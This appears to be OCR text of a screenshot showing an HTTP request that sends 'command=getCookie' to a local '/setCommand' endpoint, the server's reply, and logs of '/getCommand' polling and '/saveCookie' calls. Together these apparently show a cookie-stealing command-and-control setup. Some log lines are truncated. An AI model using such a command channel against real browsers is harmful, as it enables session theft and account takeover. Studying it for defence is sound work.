 1 POST /setCommand HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.114800290.1647787413
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 17
12
13 command=getCookie
? Search... 0 matches
Done
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 9
4 Access-Control-Allow-Origin: *
5 Server: Werkzeug/2.0.2 Python/3.9.8
6 Date: Thu, 14 Apr 2022 07:05:54 GMT
7
8 getCookie
?
27.0.0.1 - - [14/Apr/2022 03:05:54] "POST /setCommand HTTP/1.1" 200 -
27.0.0.1 - - [14/Apr/2022 03:05:58] "POST /getCommand HTTP/1.1" 200 -
27.0.0.1 - - [14/Apr/2022 03:06:08] "POST /getCommand HTTP/1.1" 200 -
27.0.0.1 - - [14/Apr/2022 03:06:08] "POST /saveCookie HTTP/1.1" 200 -